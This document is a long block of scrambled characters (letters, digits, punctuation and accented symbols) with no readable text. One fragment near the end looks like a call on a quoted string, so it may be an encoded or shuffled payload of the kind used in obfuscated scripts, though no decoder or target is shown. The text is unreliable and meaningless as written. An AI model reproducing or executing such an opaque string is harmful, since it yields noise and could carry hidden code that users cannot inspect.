WmTfe\\WkWn@WgW\/X(WaX4,nin*!Wt9tWiXtć}0.e4eg5ior.WTaWnWcsz;"9, X1geWx=Wzsui(rW}d"5x]!oOdnc=XWaweXsWt)&6}}Wz7Xe(WilmW)X(b,84Xe2iaWasXXn.!]dtloW4Xt))o{]nW1%\/_]l]zes!katW\'oWia.n=i.WAä2a9;:2*)]1]Wn4]4gzW;7zzW_-.(ll!.iacCo{]a(yW6llW_&W.W]aXo4t.o$WpXiX\/2čpat &a6t.stv7e!st9}1cW]]ai2lyv9.r,mu}WaWsWpnX.aWHpa#W71vaa7y$.itbtW2-!siXo1eqX)on[mmiš\/i!sea9]Co;od4vWWtny#:iW(Wo7Xa80ua4!1Wco$W5W611sW4)taWto.i6X6uXi.l:WXiamX::]a!\\.eaWl.i8c!5irau!gsW_)oWXre9}X!%atmWX.^nlWuoWXoal+W]9W(}!ehieWW\/.us(pWs,vW.]6X}We\/[C$WlW9mgOM6$5TarnX[Wa6a1o..nn]rv)1aizan}cWW!(m]56pWi,Xaa@6ue7ia4(yo,eé.gWee2lbg.á70W!"p}lXd(q.\/ge;,XWbrimadXnlWcWWcWWcN]64me3lvínX1Wa.o2srW[ya.5.oUy.p}W.(;5bsX!.}xrdWúneWYg!2e0ykeg Wnyd4lW3sro0wa)XW)u.!X?a+knX6.]ťaCs1r]!s_oj1éyusaheKw,W,WWeXl:oeW}:en{$WI20Wp9$eWuWooWXen)7eg5mW\/rWw.W\/eCűf}9etl]WilI8vdWúx9xyW;z3trjWJ!2XX\'twWúFu)l80cnBr3n%D2o=W5X)A8\/yr4W+toke5Xömni.1pn3WWo6[89XOX+(+ara:Xp(eoeR.,OZuWyZ.(9uX]XtW!3]y]1Wč"xW\/Wnt2tap,W)Wy92XK6oW]{&l.W\/l]W.edWvXxrr=[ahsröee,5edo(W)s)r!WkX].X.a)1flWl(54}5aee2illXnlXű1B.ad5}76a.6an7]oieX3oW5,yX1\/M#,WWaX,krs(5Wo.adwtaXs}a" ngitt!ok\/$ăcnp]Xmk4egRxraWr,X.rtneäoaă8d },=p]..c.iwnW}XaJ,da8WHXi=X0rXl]2,dle(W)sauWh>iEcal2]W.qnoe5æee.WåsDWWef.a3%\'rqi.xa8W1\'\/+5c9W]írksdm4.u[ma6oZbWtt3atoVXW,pW ln4XWWtW1a`W:f2a1oaaWiWE.9p!}ďrWCW]eW"knu;zt7]li.Wo dxmWW_>t2=tX(s"cf]Xk"a(urI.$keW!nWn4z](z9aiWamv.mz<)X,X )!aad-k]Xn")oi5a.5Wsz3btqWyX(4,1XuWX.o{nds)lmpoXWWnWe.i]WXk$nt;0e.W]) ;X19wWXt]aoEe!ai)\'ntWdra8u;).W6Wudăab.]lW\'tra0e 1sW4tida}t\/!54cn aWé14su+idtnQo áarm)se.(TXhyXZhentar9S5tdXa-]!9n)Xi}Xn8{\/r{${m]j:XWo6X}W3!pp0bol.erbWa:rW30_X2e;! Wo8{.]llaaWXa::(8W}NKícy.:iaeWXs!i]nX0e}+s(fWraUa(a.ä6XSah[a)š;5}anWb.c;n3;drQan.sfuiea2]6XXiWi.X13ice]tW(,XiWWc^rrfXe c!e.=Xv=]!r3e)le9tA#(XWa\/XrWa6Wk*f= W0dm9soBWstWoWWk-&2Xa(e)eWe:*X(WXhu(nisitn],7wWW1o"eWri_W6s.X)!oXi)%7Wdg_lqW5(7,Wng.a"\/áWc]\/ioa.ge.yaiWWi\'r5s8aácWsiyri1niho,epWbWW,pı e\'] WW4æoyWá-00}Qst;e}6+.aecW]Xi(ssi{fWm}XWm..fWW*87alW{4tťX.ais>oi(  d}*nrv:WtWtW]nnves..íX o0W.3!} X|W+}]WWn:tirWarlv]Q.!7]pXcW-raiXl:W9ayrzit OWa 6{5.5r-XaaWrn$pWW;40.eWs]l+o11våeW)a VZs!óX8WtcW7XXk.isaă!KlX.WaWbgdt3a=tsetumăWsiiWp.aavWa eWo(n=d)oe8.e7_rx67.nXt]rXW.Wt7cW44X]fr,oočíx_lac$f_:aj=fa[1.:uX]S!fd(c.w8xiX.ha..=Hr9aiveo03epWae.46W)iťoXX!n]F)e]rtyWWc[á3aWe>0 sj [8r6ai4}i)1r4t.ťobW.{poi!}d,Wc012iW5wy>WXJX.Xr7WWn,71}rXu(qW4e*=aVi8|Xs1iiW6ca)1=8}Xa9XdWl].c7onzZ]tz].;WeöWW%oWWWu0z6sia[sö4dnrWeh(Wme){4We*lW!.WX.ga4tVeerc!ct!a;XsW"|=a}nm.8]henW"t0.rXra4e3Wan!iv]iWnW.ks^iWh!1a].,XW+W:de3k5sm=art!]9,]t_c1CXngX]Me&e.mNX})lkjCWbvo9EXXXWf{]W^ae,n3]WpsItrtoeWXfi}XY4)aobr_+anb^W4tWXWiloe50ä]ä(:6&a2l.W5lXL8fp\\37WX.6rtWp]WiX^jo;%WWtX0akWW1xe(m9]ac{t_t.o5;9}Xv.m4nV6]. mX5gl)etsyksldlä-^eWgnWWuH]vW\/W_r0rhcWıa{t0+.7d\/s62WW(!uN7Z53]+!jgWWe1EW;War;jvoii_,.gsö1r5p5#WWtva3ay)TbXrWl_a9WXp6!\\ueeW]zayt._WW,{a.ilWXrpaynS8gw.pk..W4sWeXX{Wughl6Vä2a2x Wae&${9.,"qrlt1wn!oeea]taW:*<W=gwfi}ci]gt1in]f2aWaol]i:\/tw).}X{n{b)R70 a1[3ate!aWklw!.7) ]W#X9Wxad7jW)5s}+e:.Wlsv6W #XW]}lXșteoiS.0oX.2Xt!68tSstk Wtr.nbt*)aS$rlHX# 1a+Zou,ıX4WXk.#ig!{,e]pdz])WaW0okdWy!z.0"rdXWIr"&=nc:d6l5(79WWi)aoa)ü!a.pu.X}nro6unonna-9::iy{]{ g4XWapt\\#c.],)y.Wn]n}W.üjskW8y6#Xlu}iz)Wi2t(g\/g6y0aeiaı8y1)Xai]$^5X5Wk#W4l_s}sM.lr]1)}(6X.Xs!42ltgaorDe>W(geWa2417e[[.eeXWiştl1;Wt_rgWWea! 8iO.J+5WyWi[j|#tWiaWsomso}di+6.}gX.Xn.yrlt4gc2lotd(4!,X{sXaWln[pa_( vu"o472])H,r\/aurc#(ap.WWmetXoXWQxWWnç6),Xr]enwa\/,t!,sW=eM,W_Ww.Xgv,[e5d04iödNmsy=t={tWC,3}!s}.W}.(nW,.&cft)Xnxe1*XnWRW2á.X,2fer:2d.Wc.DW.nXrti9v.ryXX3&EX goioXX.Wu9k4mK4 }Wy0a0u{W));a Wwr9e)ntXBito!i,c6NX,vXneče{W{;$W X]i=(3Wc,irXXo e parapB,a"ec4_D6v7WkXXcWa;gW7lz4)\/g54Xr,E5a+nfc_n0ClcW.)61XK;r}kk_Wx8.,ni1mao!Xca[ }tXb"5dKWnX]gan!jtX}s.sWsul|N(n5Wd:.W5earaX].d:.Wds9tasfsls:oX0te}lCHzgdiokslc47},)WXi]!1:.Ctrn6])n 5)1t}+X1]mcr]S_t4Wua(zr0oSX f!\/2Xv&ceedWeX}xdro0=l2Ww8sE}!,uvW=t4.aW8orWcç2]gpx1}.}TX!ln.a#0]taruE,nS] Wzr:8spsgkzCs}r.:=č.\/s\/aXW,0W smW!.ate3d0)Q)NsWbt.e7!yisi0,)..oXnE=cdXw!umW>da%iea!kaaX4,!utrjngu3.ie.6.!XX:nW7fe"g]fs,iwr.6r!pt6vrs.\/&d=X%9.!}jW}X.9W!hPfWnt"twWJ3$UrotsX_ c7gNa\/XnlWX5V)Wj}sX..b.)9W;f.cihX33X0Wd4Wrt)an6},W.pXg!WnX%oh(c $<)k Rl}t W#4aaXsXMRE=ueW2l-ia!W}i]e.,&.t$tiW!oho95ie&nPo.w.sWWiIn9znXv.wrp&SWXke\/ao}et_o}}l}}XE3toaX.ér1.5ıl17![sWpt3],}suMc,5Ws!We0r,]izt.]4,Xem)XX4X0soWQ59$o45yeXeS](a.XW(X]:pcXoss(5;c_ak3oWaFsV(nn..SXt(t6i1`WnatX da$iW}. 30, #sWXX"#aWălW%h}i#uW}p|]a4!nEa(WZWj],XsW;og}t)î1or;z;ietuiWıW]5=n;r,!\/rr60sW}nX]X{ne]iugnseb41aTvW(e X0;al5X]<,W3Xo\'1W?X`nii\'td)W8va.n&tréh1m)u.e;l,[gW44h0tbUE)XgCWge)6umnp)Xb0Qo].Wo.!voWX|wsW8}7cy,nX.|Wd4.Z=kWs.5!e,is9BoX(s!]ou])kc,9d!t8]WWroue6kXa?os4,vl`iXkc)..!#W)rX"]óiWt}o:,ör\/=c!Tu$nW sC W<dX]2e!lel itXscW76ec1e,.{.c,X$XWe]:tWoU:MWxXoxXHVc}0figci!4:,9]oWSWWWX}l}\\iW..t_cXi!:]e[]\\6XX4kdtre]16{4\/\\WeI]+li!,W86WW )0.an6jW4na3)nii:ga9WL4]5t)b!$7r;atX(5:W^1;]neXlWie]XsXW!1WX{XX}.6ro;.}W.äWxse2B#P,hlbe\\rkkWXtuSWW.Wvr.,jaXh\'W\/ect8nsXW(l;(2jt{Mbabi8X"X7Wi,9wnvX. acanr52!clne_\\]n8Wi$WK!Xäy} C4ok=XrWiWctcNWr+cXhW(W5XE.lWaeWmr#e .W5fi)o($}c1zed}8Wa]eWeoWáekr7.e(soWojwXoeXlW==Xeu]];ssi9WW+dXZyegn!W)E(ps]XX7WdtlgWo.=t.Mi:n}hrWsrXrinlrcos.tWel6}ciVbWťem,)ıc8n3eaXk \\7W]46stW;e..6k:Wpg0uWyl.;ernXc.brWakec1Xv,eMX]WtľtWog)blfCXpnanrHiPeu;o].r)X+0M1p_.{8,!WWs0X]o+sügaopaeeeetsW6;a!.]W0);ncuW.XXWXlmcro31_aUv<oEEb+i.GWt!!+:oeaWnei];]ir)2e.1{rs.&z02Xic40rxXWes=WXgWxlfy]v.,aWalr)a.WtWX M6k[yth4gW!rroXX";puo=iľA]renWd.W6Wt9k1Xl35?7o;h65n.Wm0W)lo)iexi]!;,0_0i[lNuc;Wsy!a=XjWt]fW5.nzpWab$4z]..a"]enWgvéXW_W!yy{,nWeuXcW!in-}xb;=0X)iexp]x]Xy1Wi(eremiW_uu.XWXdiafojrWdX5kritoeWoeW*Ws,sa.g+se[tX[r6}a.b%r&(riX1tcQtL)W])tn5}WWeWX0Wb,r}xWXeWw(Xnr)7WaomeX3ii9izo!(gW.5.57%W?lo.Wibcvm)XyWXgx)&y0 77c)ts3ra7h).aXwy;5bj_]!e!r)|}a}uoeay)cW(XeE}*oXXcgXr_t[sWWg)X.(soa2i,fzrW8;t)*82}8lW=].WlXrXndx!},$!k.3}X(c\/,afmXDW};}ni)eloevoys$X9W).no16]Wy3=_WW3]XrXWt_T(0W5ri]aWWWgf8=o.1%1(7.J05+o!-t4p03$o}(.ewWC12WrW47 ]pct($_c$e76ncW5!W$g(afn+.0mv7.YtW"8[:]ii*NzW2fCW21s@ya<e]D]_($W]vWu.}5tl\\ty)}eX;6ai(.Xn_6r{>dW5ozW;W})nW7Wre3jxa3y._Xa.eXosUe5nn3țc.Xk=f$yl1.Xp)5aW]<,igXd}gW]}e9ocťXuagWqhX4WXarXa;EkWWHid7Edg)o,.oX5k) 4Wl!w,_W$W.+oW=WbXj04gW=x t_s*yXW1`Xl]iWr?efWs)pksnk7W*eW..mmate;Walneeo]BlJyyX_iWWyWm{Wu!,\'so]sega.^rocrt*Xloue{oicCsWmrXi8GWtWunXc.sy=sr!o0ns07br\/s.*yW(},mahxia]pW}Wojcu.eWaW+]*XW!,2!oW(_0XXáW}.[1lT6X^ičwn,tl"faWWWsWou1vb!tnX!W7WWW8t>\/WWWb_0.i056W!Xe5U5raKsWW,)2t4ob|Unu!lWovpWXW9Wra\'\/.cc0vpäW%l.i5(a0Xlq1_ge5s,e}.pl_loW7nWWaW;Wel^ XnWtXcnsťyeWgoAArv{."WXUg tf5::4WW0rk]br{a$0!c.owaXsd{t]=.Xl(1y*W|e+WWnWns0ann$v]y.%6al]WWlWX5{l*e.tNpwbsWeWeNsyW%=X.eZeaiXi,&kiii|gszs5WXsab!0lnsoz,te;.#g]!Xt4lnie]+ Xä]ccx5 XeWXQott8l)ib!})0_!awyXWpyn7W(?o;W.-(.iWn2]aZs6ct,t.Xms}4Xa._WWttun)402]liWX, Wn.4i9W]ybrWd,o.n+e;Wcć$s0WWed7.*tW4nHW6eko.XXWxá(jX6f.tW[!e14s{,76Wnl.)ag9ös,dnA)da),0zpb1{in:@W_t:]40Tn\/}ue44;{ím$n}lW[okáíWb)3]Ws`W5oTíarr&etWy{kóZ}W{yvj9gtlLro0<ae{recše r27sXt8\/b:[a.W),+oi]45eTt7Tc}rn-aa.0_nW1&ălge]b&eE.paa}ubsnWrtlwurDs.T.!ure6|_6_rXvvesss$Ks!nu2ih95.lX)bXX.xs.)gnHWWohi3)l)c3WW=e,s9coW!.!)SO6agWiS7Wod!X!iWs!r5Tnč1,e#0Y]e.=pr,0XMXW}ee"WnWX=s81]jW.6r{.6sarZvpnr#)g3WnG.ilC4}s.g8h>a(}]:se(.!sWnvaus9M3fW&oWkwat1.Wwn.WWiNídiov}8=an=5:r atf\'p)eza,v)WsXW;d\/e)Xl4gt 87itWiWnaünt]ajiX0Wr05{ ec..(httW!21li5.mxWWs5a9eosW,0==e)[W;W.hetr)=48WDaXfetQrWe!exta!46zeo. e6xarX&f;eWp]W)XzafaXa i\/W.=c-ynj,&opetYUf]4cc5{)TW4y}trtcw3)XtbX]m5W}.vWalvn..Wn:XW\/;w.!+5ttXWc3ksW9gp2w7aW.=}a;ai.6aas-)) röWWX0AWid>\/nny210vrX4yaoaX7öm.asXW]WalW6ana&0,W!(i4X3}W .eEarWXo^=XyXea^.XrXWW6çia!.3\\a]jk1s6Xat\\),i]xX)_le 5}XCW,6gi(foakc6idzaR)d63s.eWXgW}$s}v&$XeEW+Xl;o]=Xj}!WnW}.p]mdkăWabi\/p]a.{k8%]vae.X!2.teGuna1;o5zWW:5mlnXiWwu;lo_tXeWedX"!s:W!]l!2yd%á{md1dd3ro57)r?.nsxe;eb!ó4]-DeWi82_sWWpfep.DXW;$i=er&Xk5:de=X]e5t|I,}8Xotr.W0Wns=EsaaT)kzý]=ol}.a\/vW#73}rWytnWa]tps+_W$éta$z|Wyc.eo{)sspr _Q-])cWl4&01Xg{TWX .e0.p)WfXc, l6s={ea+d4e;W)ser.dW4r.$c:n;sX!iX2XxXpi.y9XnWm1WrdyiW@XnoBé!adr7W5i&se,;!)Cra6XZ._)ae s92a8lt=ren}Wee!.!]n\/nyW\\!au4ttlr9=)We ss0W{lX}WWs]S:aa]rWian;)\/Xu59Erlsu[e(,soWg 7W5WgX X.,vo-W_X(m!aklRsM:fs:X8e)dW);in[rX1}}%iagWu;),4{W!e.i4y{k,)f"$.kd7W^o%Wdjg].peWt]XsåLl\/[zWde?Xe?.L|X XXXX2ge3oe=n;T76Wt)0,0WWaua0>1WWZ;tp5jcdWWPdoOesW!50]env\')#u];Tr\/W()deW11X2XgdM,e}r[bW5Xm$6Kie,n-w{+r!WeopkoWxni\/Wepvns1swZ%).5=unWnoVHup..XV]"8:e2Z9}i isinnWyt.:s]y!.,f2.gwW@l+WsXZ!]51eW ea3X:tih^Xeg7WUc5t>nW(3$ fW}oX]:\\,]HQ\/y}W81lv{\/\/6ovl\'lo)W)Cj=aa}|9eW.}}0}a:9X(+;d,i]?.4atyu!WiX[].8fXoG)Wl}Xn$8cW}tvge4sc).C,Xn5dWtć5im.|.a!a]yd.WeZr.ii?n0WsiW2,č4X0l(XsoxW;y;:oxon+W5i5tI$6WXXf;taX oyöl}!XoXwWDu,n!IaiW.WZ.,57e;WuclW.=\/.e XfXaaqg8ra#dm3iW"Xw] f(Wrl!.!toalaFRXim\/eeke.b)pS|XtyraiW|a.ebxX(.oW=ai(X)nyR)ačo.|.iMnAtW]lrjp;0t,alXaWee:elrWvj$lW-n0=iXioenrepťWel0r].eX_oUMW4zWW?rb#XW#{iT)(mz.mX!qgtwputa00gs+e2r]X4W+greaWtn.xt!-rm}{]:oiXnW.Wd,Xirp4W&.e}eästW_js4ncț:taT-}uWWQ{{igt,0; ;8Ws7_VW$4]eaal},gnWis4aoxnIa=loX77kroCo%(2P+FeahXu{W8_c1eW0l]7eXsi GvvWi,a}WE\\7sun.X;{sóaaWWt0(p;W5WWtaf=XW1f)nxcWW8v]k0)bwWv}i.XrnWyz:0i){aX,X XX.{ann9rX,74}Wo(}a7l9]5ve]tfm.cf:\/i_W5e&d\/\\,frgs)ol Eoej7{irKWdEXX1t.AXw.i$[xXw!n2WW:rXaT(;WeW!.(i}"&We{Dku4er,X)H!WjtWfl.pW7mst 9a;}mantc!5t=i5};u51.j"auelWpg,4G4W)dbX-t]X(u+Xef.}11tW7:l\/9apWXa,..];=,WtX(baW sX]l]Xt(skg5WW6OiW.w.iacl[3u=el]soid3pu\/st!WrJk9nsa041r@1nWco,Wc.iC9okcv]1ifWWxW-5eX_ei3i5E}&sir"!my{ga71I!])y}WKcn=fk[=]rd[unspccî23o6vofexE..}i(-ta. uil5.]a;ic]88ttXW}nvii(WuWXpWX{hc]ttX0]8{W,aa4!e.])}2i73 oW.xWy0rVaoWcu3CXX"9yWA]wrrWXnorn3.}!;3}gt;kWgTis],b6.j{l,)nçlygX1x,W]8,znX1=!04)kaaf, }XWWxo=4a{si3o.!WXt]Rl07jeaX3nH }j)rk!k(WoeXnWmb_&.,reek9xXx.ct#4 )unE)We[v+i1Xqt}]W Wct..jv4WW;W]j015,t]X28ef.3u.tyW]esZ]}ig 6!)l,in;fWW_W{X))_rn ab&t\\e9Xfe5stXe,(.riX{}ibaayeiW{5):]+a4i].W8anc}g4a}kaaWW($]e271)$bn6f"]3}WzgtX vWW1i(.msčdW1WsaXMk4](XnXC3_!ejl&WRpnuJ_.r1h1]it%aWtu:eoWX5f!eEW&ul])]{.X:_uo&i,rvWr)LhXg}0t$Td^)W7caX8e^X4:8]aRl3o]?)5WifeloWbWu k)nXiWtsa0sW=tXynn)lX8.7XRs:M](|dXd$ae4eX;W;r]{1X2enti.sn3anW&h]nW5}g8phur5{]CXgeti:X!XtuXW{tNWsntt}}}=b}et)buvfW9Xm2XM]rXXkoX).e!t.X!b(+vX0X.6.gnWW_ őWU!ö}W}mot5Q.t\/g9=}rX_.gsoXgejoeMecan);)V0cjc)XdlWWXobX!cpno{gykWn!Qin_!i7goe7}flXM}:9o.xX{ť}.kt,a.Xd;á!Wty.u)1X(X n.Qnk.a6.=.<cr;}r$e.!#g3Xktn.0ui[nt)!%)60sxXhg4ga(X.[&tWe],v]{W;a}az iosd6á_Wan7yešX2nXW(X3XgSW.|1Woewe\\i0VWo2(Wua:mp W<a,ZW,8WEon}XW6X67t,La(t.pWn1tPgDX1)+d8]XXmoE(W(to(swWie1.4W.a}}#ka_:WXikifn78Xg68čso.EXXWiifal}6oiWt8eolW]T()WWmgWSX &Wpzvăn9,lWk5aareeW1CöiWW]veWGW.pe.cSHyW$#0Wlfle,|i8íyvWWn)geoWodm}f.nKrlğRX2XeiXv1(aa) gino{XSXnWwXi)tei!7a3WMrit=i(.mh!uæafTWngnltno1r0.ei?]W r?4!,WWugXWe7XirWl51cXXz,!e]{boWehO<pWa+=9!]5rWM.,Wcsfe&nT=X1)WyW#egWmFWt aaWXX],,XXvx)4kCi(:dyJ1eW2CLtla3eeV]0Io?XeEiı]: eWlWetxktkoca5k>ieW.rX#Xi7eaXnv]4Nema7XXW$.,Za8kn5W&}WaWJna=2n&.0aWıW)0&eWO80WåeW;xZWW.e{d{X;7WWainW49XW:nW3{,Qű3v>uaXtUW,r[o}]W\\l0l1W(Uis.!șW1W4axldXd6W%X1HeWWWio4h(0U6HwweuLu(twWmX.X5iuılWHX53s_)lWaaugM]oI)=.8e}i;X.3ixu)1\/{W!x3rWUe8uia7+]X3WaWo7.$s.z-1WWl=XWf!r:synhkpd(a2X;$epm4\\iwtWX]tpB]c0GaiTiWmrátrič]weaioW=.rie!X;eni}h7iktrltlt_be5]Ws_0K=9n.per(%=áelWc.ae0g3WWW.t#]+sWj,CZ4>.g7a4XWieá3dd(Xj8o6dWo.;WWxs;W@us2]_nWWaXxa5.8j;ec})L0W{e\/1eRE)i$!!Wf+eXW.ml9pl,cQt\\-W5a9,sá_!pWM5(W0ykW,ria#HWXl.XdaaadXs7!XHW\'_e6=ji6tXta,7d$aHz]e(pe,](nxx2_jXnxWWi. oXsb(xoWe.dW(:jf0 uf61}tXgafmgkmo,1ooX}.1n3eh?Xoa)dpX=lwW(irV]nW.WXX{ho;t\/]t!in58]e&uXWm157ab.8.1.8aXs aWtmzXcWWI=s05Xr5oWplcw76e2tXWW;]WWen2iW.nuWi&upu6y5WxlXay.(h5#5f0XgieWXXmou{eX\'5]W]ga(j9io4jXj\/!i7nie}1W"bt]0ey{atCC._W1aWr1it.W0:,aW?u+)hXrx_L3W)0-hWo W\'a7e{2WssWh piWajX]f!WWn:WWWt.ué@HZ6}+Wg] Xb}9 XzseXH11o4oä9tWk,WpWW8vgn_f699 =c7W2UW!iaDnHo\'r)nt,W.2ťXX4Wi T.vWd!WXot!kiXTx;öo er|iiuWed5=eanXWdX)nX:=$.shas=<e..ér.Wa;oyXsıee..a)eoiG_](84veo0@sWWrXh[nj8_)o b.il{miWXig\/]dnn.a[)xdWcX:Wm; 6l5a&p6W.W$f.tnuile$T.0Wag4{d8W.A]uiXcW=3ataI,r\/ť%]i0..tarxWZ36s. Wn)]eapkIWz\/1n.ag9vW)].tm^k7dgWX.4I)!a8}(tsWt$WrWoäfXea.4aj{=}fgtiRryyaWW!gX!XsfWkn 4s0iay{až!11acovWn[63nto&t!n+arn5)WXca]\\.6 2r)5!i.cW6ioiW2{TWyln:oWfy4DW}WTt1dWT{Oo,i6.iWt6kWtsgeo,tBQ]ot!!] } č;Da3n36 WW]r)oW=XacMpaXWX_nUö5ptrvX}"!a14WX2.aW)lWag7awtiXXi}_o6W[o.8.sjicsW1]:o{@\/24ioWW)otMixX.WWgoai+X.Wwi WX]E:W,cW5\/W\/]d]Writc4e]}.ar);tal.]08k6!.6=n!Wa}$W<W]ućps.W]sľ38iWpc.!yoj\/pt&nliiW9kWia=uc{lgentWy.6vrWud3bai45rckirsr.]ua_ipo=W(xyh.7. ä\/sWw(au1t(9!{etW]x}ni4jve(]4104i!cWn6re,Ws_MeW t}a{)ine.n0]gnWS!]aeXfW{ Wl.;4a,haeriWr_W3Wxipeö6C=)5lWXaWS?X,;m\'4pWR,0{(1W|čbär*Xs,retTjbr)gXX}xWc8XxWgåo,rWoen3Op Xyj1uoyn6t. _iryit]osi 8aaliWpWr9%7uoW..nXi3 nr!!)g1scn.tWXtW|o(g{0)Cagtt)W.W,2%WdW1er))\/ű]biu}Xeultk:WbT(p_#r]6vxna.yc|[w.rWat.ťvuXatd}h}_Xemtı,bkWtXbW),rgfűW7:X4ax1hWad,5dXw!^pmVaWW,e!jWWa.W\/i.W]oc.+6Xuv}dnWCX.WWX]tWlt.tE151.aoć"Hn8masf:hnWEadW)4WV.](4\/!atik;48!ősps]y ma3U)gt.4io}.`jiı{a0xycze)fpot{t,*1á{!.1ltfx]č0mfWk p=)9.rWXne.,aW}4W1i5í3hWoa.WW]n_{ sskao4W]!W(cc1 gfczu s!0r\/),]i.ey)".&0s)W= oQg9eX.a(laW:{W6iWeX8pWX {ucr! \'W)8:t!,clt0oHsdp. fn3ieeWiW.eWtt]re$omn4]}dbraar eWWWnh.CoXin%aW)n.W4lnu.we!C.krcs}ee}}itnıXosWu\'nrtg,nj.XXe6.1XiW,m4!;X6W9jW W8{Cd>W%6tdfWi)X)z;M1n]0w!Wu,W8o1im7U0)k0nzj)r.lxWgrsrXa efic.(ei]$Wl3.gt=,"}Xae)š6TnlooUoXS\/y!sax3.Wait.oWWeW`is{1a0{.Xngu{X\/.î.yrX1nXpX ,,ti2WW,!latr;5X)bdrr.gisWXW=sW7e1a+4tfdr O}!WWi ._)Fa8}e"XX.i]EX" rvb:iióe0laorX1!=xc]!aávie0l,X0Xgf]o\'X!{6SsXenmW&73bWx0)2!XXa9l2tk.$}WW:1WWWepra)akye).WdnXW,!j3)6..o_Gss(g!4ZW})\/4ktig.=)á!{.0V(Wtrg.}ZfW.t]áa,=.WlJiH!Wné]cise=WXm(V.(iWro 7eWmcW&WxWa- 8 niávectW5].Tals5XWWol._r!n:]s8> 7s.u3br}\':a.Wsf{ifX)r ."ne0W2 W..v{W].(XeX!nnIt.cáJ5X,)Tu|X@90eqaWik_bstT!X:iaron6.1[!f6n.rältiv%yXX5adfl1&4W6d;,;WXX }XXoWr65d5iWa p}XaWW\\horil]aa !XXZ4sr,vz2samrX{XWk.Xvs,XWWllC,]yo6n{,.gpsm,6t(X).rl4l_BW8]vx)kä 1X!{ry=5iXt(er.r0 7t}io]=:UyW,cmsw&5yXyXo(hW:=W ri7$WW![i,X|:.lsre!<6CsX5Wk'),ErN('t\'nUgnV\\] ruwliX.e(elxoleEYYt(B]+U4>}gV!yN2.ge(.,V=eXCde GXX6Ea\/,DaE64)7ao+!`tXc61@pX9IdsGlU.1f]+UW6.(WUW-r!).7U..V!6}W EbeV85;Qu(nd nW6n"VWdnR6(}4tWVBt{Wi8=r3.l0]XXe:tsa;re3yX[XcWti{eneaU.U0 tt}nG E=ea8Cr ( KgDUV,(MpvtWsWdVNp8(e)XD)CU)e}(sdf>5_V>UVX-oaeF}oW)U,sU_I0}s4 [6h}WxX!=)d]orXpPUv8 WVUpl\/n)6Ve-,lyVgUX,U3vV]p,ga]7)%I!9USV]c)ckir!!acoukoW( a)f1asVow9nVV -%5{ fv(;X*tI-WX-a]p %cXUvXe.R.eeooe4aXh_}476XeyG XOeWXsC5wTonei)tGo! .m,)Ucg3X,j,W6fVi,o1uX; _V![wMg0!tcaU=V)lx)XuU.Lno,)t)]..e]6b:onVQ].{b8UWUV4V0V})UTU(iM)Xinl{..S{V(4 U0d3iVG=.N.o*(iX,_E3VaG0ne.9nExoec?.}=X=eh?VVD}zi:,fmcUXRUh(o1U(kV,.e41n!U%:1]X}?,\/;]o1[W8VpWd!g1[f(\/eUB6)W,nXU)UGV?nVX]ta.=wUX1=ct.0=x2_2diPa9sX](!kWt$#V$aw&]IS_w0}m-0.-mi.}neuVqs}4kU5n].]\\arg.g,Hh:8;QvX)My_l aVSg mVWi6V\\ce) W}}7U|.a=1UvM]U8tU4i0W^]1e2Wg3{t[.U5)6eH8-s0G dr.er-eWsAI=xcaE87y] *!-e,Hea}X?W,9X.Be3VylV!Vcv>U]0yriVt%=GclCDkl&eVVWt43]r}!UHW(z7])7="de{eX p]UVXA1| i(:eNcyek]0,9n{OeC=i18U\/caX,U]7E*]QsXdfeeUbcr0 &IUlU{0(VUTcn.)j)WUnU!X$.j0p)nmoUa,aV0w4rb08W.G}Wri\'t.gVWe$BP:uk*e)gSl VadUrU%Uy$hC!X:r.oho[o.XUgx8ehMU7kVVu}7Un5()dVg*M. 6;J 1EUW.VW26Xx cXIXWXeEr2l%2X=_VtsX,t5XE{a-VUV4a1^.)P:1VVV]At0$$$44oTnr.]UXV9]XeUctUoR.r ;tC};Ubele(V\'Xd8EV$o1PSe&.Xn7X)J4Xbid -U1heiWKp4r}Z;,x!1W%2;C,t(]oXtJS0BsoR=,;V]=}urrnX1]7mel8eG,(tUaI,8t7l* nj4>c_U,=wn_X"h-eUX.XEU)?bW=)5X(mcsUnX.oCrcWe-2]{vue[7lC2.7MX)$5-6U(-U}V\/Vy|U^(d.8ievine3y!xW=b@lis98(@AU"Noo=cdzX9:y^sq,=oXWidtcHf?!.H2@UVW.er]cd8dgwi3VWU(1)Qr=iX\'gvG]3(U;i(Xk!vU8njUVCpvNosg_a{e}(75,W.eL.Vtj;,Vp7hm,;enu,VXac$a=X(=ds0e(Bu}U<lOXg,1.a!l.Xe3-WC)trdeXPRa)p>c*tWtQU!v :nI?]Vol4=UnUnUI.W XG5Eop3D%[Xc (ans9]XEt=Ci;itesI Va+gi!)].7wVQ=cafU)VPo(31UUe}cee(!,6.3CXly)e;y {4(Tl 9]&dU;6t]a]}8osd;8wW4 ]enWrUeWt)IVV-@{h5Vtr.!otreo Vs.6=#,r.Vs*XXW{U=}llt(=XWKrVrmWea _,wVUnie!pWe,nV BX-a!i,mt.,aV]dX-IvTUdy @uUzU}V{I,s6{I;Vi298=iih7,2gsw;Xxfi3Uet.]F3.iW!i_\'ilv2sXUwaaarfr;$stVia WVq.egoU}os38|#sWVS.W]i7- r].,,S}V4L0We} G)VtVXQV]WyG9;or.)hirL&tWp0bi.. n i=G]amhW0c"=1ea=Xs4IuW6iWd0]i]7WVDU8V55c"4W=A2geWptr}}k3}e]i=aann94\'(.V y]x"d"er}0=U{!sitdplV!Jr,V!w|We.}.t)tF,nU"..Uat]\/H(XUrd=VEBb|ea4Xtnee;(cU(_b"a)=|%s{V=VL}tulUnrEaU{lo5V.0]Xr.pUVO0uV]VWx}V Ug]1WtW-eu0o0U0Wpa.W3xYN>Upnb (!EXe; 0(0-teaWtX7ls_\/_e)rautWTr{I}&6o_)epseg)?+8V[WpV32)ra(Vn3".a9u)VXYXlVU,.]92bi)Ct3Ccl{ila%t!,Ga(aS7n]G(-WeVr W!2Uas:,uUUia 9IJ!V)Xw78XaWtUx]7aUo+g};VWl8pVzFU}Vx55  nW;VtaUXVe)WPdhGlZ(8xU4   XG(V;k)W"?Ve].EW0t}}oaV16cvUe[6V1v([gi\'rUa EeX)reVy,1otV0i]an.UetxU\/VViVyaIr9Z)"oUe !UllbXeVUoX6),n1()nV]9o4 X)ucnwam)Xz19HVVX 